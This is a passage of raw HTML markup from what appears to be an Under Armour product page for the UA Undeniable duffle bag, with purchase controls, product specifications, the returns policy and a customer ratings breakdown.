16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z" fill="currentColor"></path><path d="M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z" fill="currentColor"></path><path d="M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 11.5C6.22385 11.5 6 11.2761 6 11Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Ship</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__is-underlined ShipOrPickup-module-scss-module__X4hCBa__is-available ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="pickup"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" name="Select A Pick Up Store" width="32" height="32" color="currentColor" stroke-width="1.25"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcueklubsnpfivddiuqivb_"><span id="_R_39vcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcueklubsnpfivddiuqivb_"><span id="_R_2mvcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="5000"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span data-testid="intro-emphasis" class="ProductIntro-module-scss-module__Fhyl0a__intro-text_bold">Our tried-and-1 UA Undeniable bag just keeps getting better.</span><span> Lightweight and built with incredibly durable materials, this is your go-to bag for everyday performance.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/water-resistant.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Water-Resistant</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>UA Storm technology delivers an element-battling, highly water-repellent finish</li><li>Tough, TPU-coated &amp; foam-lined bottom &amp; side panels for added durability &amp; structure</li><li>Dual water bottle slip pocket</li><li>Large vented pocket for laundry or shoes &amp; internal slip pockets for organization</li><li>Large front zippered organization pocket &amp; molle webbing attachment points</li><li>Removable, padded, HeatGear® shoulder strap easily stows away in side pocket</li><li>Padded top grab handle</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li>One Size Fits Most</li></ul></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1369223</li><li>Dimensions When Full: 12.1&quot;W x 11.4&quot;H x 24.6&quot;L</li><li>Volume: 58L</li><li>100% Polyester</li><li>Imported</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->1127<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="1127"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.8</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div><strong>Recommended: 97%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:87.40017746228926%" aria-valuenow="87.40017746228926"></div></div><div><div>985</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:9.671694764862467%" aria-valuenow="9.671694764862467"></div></div><div><div>109</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.774622892635315%" aria-valuenow="1.774622892635315"></div></div><div><div>20</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.5323868677905945%" aria-valuenow="0.5323868677905945"></div></div><div><div>6</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.6211180124223602%" aria-valuenow="0.6211180124223602"></div></div><div><div>7</div></div></div></div><strong>1127 Ratings</strong></div></div></div><section class="Reviews-module-scss-module__B1-k3q__summary"><div>What Customers Are Saying:</div><ul data-bullets="true"><li>The product has a spacious and roomy design that can 